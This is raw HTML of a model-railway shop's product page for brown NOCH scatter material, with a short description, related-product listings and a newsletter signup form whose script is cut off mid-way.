level_1" href="https://www.etrains.com.au/etoys/"><span class="w-nav-title">eToys</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-18046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-18046"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/132-150-scale-vehicles-etoys/"><span class="w-nav-title">1:32 &#8211; 1:50 Scale Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17862"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/action-figures/"><span class="w-nav-title">Action Figures</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25270"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/aircraft-etoys/"><span class="w-nav-title">Aircraft</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17859"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/arts-crafts/"><span class="w-nav-title">Arts &amp; Crafts</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17854"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/bags/"><span class="w-nav-title">Bags</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17864"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/clearance/"><span class="w-nav-title">Clearance</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17853"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/dolls/"><span class="w-nav-title">Dolls</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17863"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/electronic-toys/"><span class="w-nav-title">Electronic Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25273"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/fidget-toys/"><span class="w-nav-title">Fidget Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17846"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/games-puzzles/"><span class="w-nav-title">Games &amp; Puzzles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17856"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/hair-accessories/"><span class="w-nav-title">Hair Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17855"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/jewellery/"><span class="w-nav-title">Jewellery</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17848"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/key-rings/"><span class="w-nav-title">Key Rings</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17858"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/nursery-preschool/"><span class="w-nav-title">Nursery / Preschool</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17860"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/outdoor/"><span class="w-nav-title">Outdoor</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17857"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/pretend-play/"><span class="w-nav-title">Pretend Play</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17850"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/sensory-toys/"><span class="w-nav-title">Sensory Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17847"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/soft-toys/"><span class="w-nav-title">Soft Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17851"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/stem-educational/"><span class="w-nav-title">Stem &amp; Educational</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25276"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/tabletop-gaming-etoys/"><span class="w-nav-title">Tabletop Gaming</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25279"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/thomas-friends-etoys/"><span class="w-nav-title">Thomas &amp; Friends</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17861"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/vehicles-hobbies/"><span class="w-nav-title">Vehicles &amp; Hobbies</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17852"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/zuru-5-surprise/"><span class="w-nav-title">Zuru 5 Surprise</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-17"><a class="w-nav-anchor level_1" href="/brands/"><span class="w-nav-title">Brands</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-521"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/catalogues/"><span class="w-nav-title">Catalogues</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-19"><a class="w-nav-anchor level_1" href="/autumn-specials/"><span class="w-nav-title">Current Specials</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-549"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/shipping-information/"><span class="w-nav-title">Shipping Information</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25192" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_1 menu-item-25192"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/product/gift-card/"><span class="w-nav-title">Gift Cards</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-523"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/about-us/"><span class="w-nav-title">About</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-29548" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-29548"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-524"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/contact-us/"><span class="w-nav-title">Contact Us</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:1190,&quot;mobileBehavior&quot;:0}'></div></nav></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader for_hidden hidden"></div></header>
	<main id="page-content" class="l-main product type-product post-19012 status-publish first outofstock product_cat-etrains product_cat-fields-grass product_cat-scenery has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
					
			<section class="l-section wpb_row us_custom_2492b792 height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row us_custom_86bec219 via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:3rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><nav class="g-breadcrumbs us_custom_4a1d3b33 has_text_color separator_custom align_none"><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au">Home</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/">Etrains</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/scenery/">Scenery</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/scenery/fields-grass/">Fields &amp; Grass</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item">Scatter Material brown</div></nav></div></div></div><div class="g-cols wpb_row us_custom_250ed4ea via_grid cols_2 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:2rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-html">    <div style="--swiper-navigation-color: #fff; --swiper-pagination-color: #fff" class="swiper mySwiper2">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/08441.jpg" />
            </div>
                                <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/08441-1.jpg" />
                    </div>
                            </div>
    </div>
    <div thumbsSlider="" class="swiper mySwiper">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/08441.jpg" />
            </div>
                                <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/08441-1.jpg" />
                    </div>
                            </div>
    </div>
    </div></div></div><div class="wpb_column vc_column_container type_sticky"><div class="vc_column-inner"><div class="w-post-elm post_taxonomy us_custom_5f985043 h-5 mb-0 has_text_color style_simple"><span class="term-360 term-etrains">Etrains</span><b>, </b><span class="term-371 term-fields-grass">Fields &amp; Grass</span><b>, </b><span class="term-369 term-scenery">Scenery</span></div><h1 class="w-post-elm post_title h-2 mb-0 align_left entry-title color_link_inherit">Scatter Material brown</h1><div class="w-post-elm product_field sku mb-1 product_meta"><span class="w-post-elm-before">SKU: </span><span class="sku">NOC08441</span></div><p class="w-post-elm product_field price us_custom_2ccdca03 mb-1 h-4 has_text_color"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.85</bdi></span></p><div class="w-html"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="7.85" data-platform="WooCommerce" data-page-type="product" data-item-skus="NOC08441" data-item-categories="Etrains,Fields &amp; Grass,Scenery"></square-placement>

</div><div class="w-post-elm add_to_cart add-to-cart-btn mb-1"><p class="stock out-of-stock">Out of stock</p>
<div class="woocommerce-notices-wrapper"></div></div><div class="w-tabs product-accordion style_default switch_click accordion remove_indents" style="--sections-title-size:clamp(1.3rem,2.5vw,1.5rem)"><div class="w-tabs-sections titles-align_none icon_chevron cpos_right"><div class="w-tabs-section" id="j8bc"><button class="w-tabs-section-header" aria-controls="content-j8bc" aria-expanded="false"><div class="w-tabs-section-title">Description</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-j8bc"><div class="w-tabs-section-content-h i-cf"><div class="w-post-elm post_content us_custom_da7ceeb3 reset-span-styling" itemprop="text"><p>Contents &#8211; 165g</p>
<p>Suitable for all Scale&#8217;s</p>
<p>The popular NOCH Scatter Material  with its particularly delicate design offers a lot of possibilities to design and decorate your model railway layout or diorama realistically and just like the original. Every single colour shade in our the wide product range was thoughtfully chosen. You may just use your colour-of-choice as delivered, or you can mix several different shades in order to achieve your very own colour scheme.</p>
<p>Note: other items such as figures, vehicles and other accessories are not included and only shown as an example of use.</p>
<p>Made in Germany</p>
</div></div></div></div><div class="w-tabs-section" id="i9e2"><button class="w-tabs-section-header" aria-controls="content-i9e2" aria-expanded="false"><div class="w-tabs-section-title">Delivery &amp; Returns</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-i9e2"><div class="w-tabs-section-content-h i-cf"><div class="w-btn-wrapper align_none"><a class="w-btn us-btn-style_6 btn-shadow" href="/shipping-information/"><span class="w-btn-label">View Delivery &amp; Return Page</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_8361435b h-2 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">You may also like</span></span></h2><div class="w-grid feature-product type_grid layout_129 cols_3 with_css_animation" id="us_grid_1" style="--gap:1.25rem;" data-filterable="true"><style>@media (max-width:1024px){#us_grid_1 .w-grid-item{width:50%}}@media (max-width:800px){#us_grid_1 .w-grid-list{margin:0}#us_grid_1 .w-grid-item{width:100%;padding:0;margin-bottom:var(--gap,0px)}}.layout_129 .w-grid-item-h{}.layout_129 .usg_vwrapper_1{padding:2rem!important;background:#ffffff!important}.layout_129 .usg_post_image_1{width:fit-content!important;max-height:10rem!important;margin-left:auto!important;margin-right:auto!important}.layout_129 .usg_post_title_1{color:#000000!important}.layout_129 .usg_post_taxonomy_1{color:#0086A5!important;text-align:center!important}.layout_129 .usg_product_field_1{font-size:1.25rem!important;font-family:var(--font-family)!important;font-weight:500!important;margin-top:0.5rem!important}</style><div class="w-grid-list">	<article class="w-grid-item us_animate_fade size_1x1 post-85937 product type-product status-publish has-post-thumbnail brand-faller product-scale-ho product_cat-accessories-ho-scale product_cat-etrains  instock taxable shipping-taxable purchasable product-type-simple" data-id="85937" style="animation-delay:0s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/tanker-kit/" class="w-grid-item-anchor" aria-label="Tanker &#8211; Kit"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="1620" height="1080" src="https://www.etrains.com.au/wp-content/uploads/2025/12/131017.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2025/12/131017.jpg 1620w, https://www.etrains.com.au/wp-content/uploads/2025/12/131017-300x200.jpg 300w, https://www.etrains.com.au/wp-content/uploads/2025/12/131017-1024x683.jpg 1024w, https://www.etrains.com.au/wp-content/uploads/2025/12/131017-600x400.jpg 600w" sizes="auto, (max-width: 1620px) 100vw, 1620px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">Tanker &#8211; Kit</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-368 term-accessories-ho-scale">Accessories HO Scale</span><b>, </b><span class="term-360 term-etrains">Etrains</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>62.50</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="62.50" data-platform="WooCommerce" data-page-type="product" data-item-skus="FAL131017" data-item-categories="Accessories HO Scale,Etrains"></square-placement></div></div>		</div>
			</article>
	<article class="w-grid-item us_animate_fade size_1x1 post-23902 product type-product status-publish has-post-thumbnail brand-herpa product-scale-ho product_cat-etrains product_cat-trucks product_cat-trucks-ho-scale last instock taxable shipping-taxable purchasable product-type-simple" data-id="23902" style="animation-delay:0.1s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/scania-cs-20-6x4-rigid-tractor-sky-blue/" class="w-grid-item-anchor" aria-label="Scania CS 20 6&#215;4 rigid tractor, sky blue"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="1920" height="1344" src="https://www.etrains.com.au/wp-content/uploads/2024/12/314053-004.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2024/12/314053-004.jpg 1920w, https://www.etrains.com.au/wp-content/uploads/2024/12/314053-004-300x210.jpg 300w, https://www.etrains.com.au/wp-content/uploads/2024/12/314053-004-1024x717.jpg 1024w, https://www.etrains.com.au/wp-content/uploads/2024/12/314053-004-600x420.jpg 600w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">Scania CS 20 6&#215;4 rigid tractor, sky blue</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-360 term-etrains">Etrains</span><b>, </b><span class="term-376 term-trucks">Trucks</span><b>, </b><span class="term-397 term-trucks-ho-scale">Trucks HO Scale</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>44.95</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="44.95" data-platform="WooCommerce" data-page-type="product" data-item-skus="HER314053-004" data-item-categories="Etrains,Trucks,Trucks HO Scale"></square-placement></div></div>		</div>
			</article>
	<article class="w-grid-item us_animate_fade size_1x1 post-21198 product type-product status-publish has-post-thumbnail brand-fleischmann power-system-dc product-scale-n product_cat-etrains product_cat-n-scale-track-accessories first instock taxable shipping-taxable purchasable product-type-simple" data-id="21198" style="animation-delay:0.2s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/n-crossover-30-length-115-mm/" class="w-grid-item-anchor" aria-label="N Crossover 30°, length 115 mm"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="1000" height="450" src="https://www.etrains.com.au/wp-content/uploads/2024/09/9161.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2024/09/9161.jpg 1000w, https://www.etrains.com.au/wp-content/uploads/2024/09/9161-600x270.jpg 600w, https://www.etrains.com.au/wp-content/uploads/2024/09/9161-300x135.jpg 300w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">N Crossover 30°, length 115 mm</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-360 term-etrains">Etrains</span><b>, </b><span class="term-440 term-n-scale-track-accessories">N Scale Track &amp; Accessories</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.95</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="40.95" data-platform="WooCommerce" data-page-type="product" data-item-skus="FL9161" data-item-categories="Etrains,N Scale Track &amp; Accessories"></square-placement></div></div>		</div>
			</article>
</div><div class="w-grid-preloader">	<div class="g-preloader type_1">
		<div></div>
	</div>
	</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1432,&quot;pagination&quot;:&quot;none&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;3&quot;,&quot;exclude_items&quot;:&quot;prev&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;129&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;fade&quot;,&quot;overriding_link&quot;:&quot;%7B%22type%22%3A%22post%22%7D&quot;,&quot;post_id&quot;:289,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;product&quot;],&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;],&quot;post__not_in&quot;:[19012],&quot;meta_query&quot;:[{&quot;key&quot;:&quot;_stock_status&quot;,&quot;value&quot;:&quot;outofstock&quot;,&quot;compare&quot;:&quot;!=&quot;}],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;product_visibility&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;exclude-from-catalog&quot;],&quot;operator&quot;:&quot;NOT IN&quot;}],&quot;posts_per_page&quot;:&quot;3&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:&quot;RAND(2072158695)&quot;},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_post_type&quot;:&quot;product&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_query_string&quot;:null,&quot;us_grid_index&quot;:1,&quot;page_args&quot;:{&quot;page_type&quot;:&quot;post&quot;,&quot;post_ID&quot;:0}}}'></div>
	</div></div></div></div></div></section>

		
	</main>
	
</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row us_custom_cb257a39 reset-position py-1 height_medium" id="footer"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-image us_custom_711f4921 align_none"><div class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Group-1.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="g-cols wpb_row us_custom_9163f7e8 mb-2 via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:3rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_9d0bf402 has_text_color"><span class="w-text-h"><span class="w-text-value">JOIN OUR NEWSLETTER</span></span></h2><div class="wpb_text_column us_custom_2509bbe8 mb-2 has_text_color"><div class="wpb_wrapper"><p>Stay up-to-date with news, products and exclusive offers!</p>
</div></div>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework us_custom_9403bef5 newsletter-form' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/product/scatter-material-brown/#gf_1' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_1_1" class="gfield gfield--type-text gfield--input-type-text gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_1'>Name:</label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_1_3" class="gfield gfield--type-email gfield--input-type-email gfield--width-third gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_3'>Email:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_1_3' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_submit" class="gfield gfield--type-submit gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-field-class="gform_editor_submit_container" data-field-position="inline" ><input type='submit' id='gform_submit_button_1' class='gform-button gform-button--white  button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe'  /></div></div></div>
        <div class='gform-footer gform_footer top_label'>  <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=67e1aed93d54b53be139c72d3c70556b' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='AUD' value='NuZBdsx1yHohEonsuV8VzkGmX7hX88+pEptlTkOvXz+61BIm0F9jDzwOxZTktWtVoOImkmBJjjW6LlgNp5X5VDvXJalOvMT4PuUxWBYgXYiMNDc=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjc3NGZkMmNjZjFiMmRhZTEzYTlkOGMwYzkyN2YzODdmIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <input type="hidden" id="ct_checkjs_3435c378bb76d4357324dd7e69f3cd18" name="ct_checkjs" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_3435c378bb76d4357324dd7e69f3cd18";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'b0a6096f1621b1da3e82129290de8c8cfeca6256d1d8745d88fa92a85775a9af');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__gravity_form"
                    name="apbct__email_id__gravity_form"
                    aria-label="apbct__label_id__gravity_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.etrains.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 